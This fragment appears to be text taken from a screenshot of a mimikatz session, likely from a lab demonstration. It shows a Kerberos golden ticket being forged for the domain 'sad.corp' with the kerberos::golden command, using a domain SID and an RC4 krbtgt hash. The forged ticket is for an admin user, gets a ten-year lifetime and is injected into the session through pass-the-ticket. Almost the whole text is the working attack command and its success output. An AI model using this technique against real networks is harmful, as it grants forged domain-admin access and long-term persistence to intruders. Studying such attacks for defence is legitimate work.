 mimikatz # kerberos::golden /domain:sad.corp /sid:S-1-5-21-3834784923-4241337562-1443717089 /rc4:765b7b3f8aa814142f552b7
c7e811a2c /user:AtckAdmin /id:500 /ptt
User      : AtckAdmin
Domain    : sad.corp (SAD)
SID       : S-1-5-21-3834784923-4241337562-1443717089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 765b7b3f8aa814142f552b7c7e811a2c - rc4_hmac_nt
Lifetime  : 03/07/2023 22:42:05 ; 30/06/2033 22:42:05 ; 30/06/2033 22:42:05
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'AtckAdmin @ sad.corp' successfully submitted for current session

mimikatz #